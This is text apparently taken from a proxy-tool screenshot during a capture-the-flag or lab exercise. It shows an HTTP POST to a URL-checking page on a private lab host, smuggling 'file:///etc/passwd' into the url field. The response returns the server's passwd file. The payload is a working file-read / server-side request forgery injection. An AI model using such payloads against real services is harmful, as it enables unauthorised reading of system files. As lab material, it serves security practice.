 Request
Clear
−
+
1 POST /index.php HTTP/1.1
2 Host: 10.129.234.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.234.87/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: http://10.129.234.87
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 url=http:// file:///etc/passwd
Response
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
56 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
57 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
59 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
60 pollinate:x:105:1::/var/cache/pollinate:/bin/false
61 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
62 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
63 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
64 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
65 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
66 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
67 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
68 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
69 aleks:x:1000:1000:Aleks:/home/aleks:/bin/bash
70 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
71 _laurel:x:998:998::/var/log/laurel:/bin/false</pre>
72 </p>
73 </div>
74 </div>
75 <footer>© 2024 isitdownorjustme LLC</footer>
76 </body>
77
78 </html>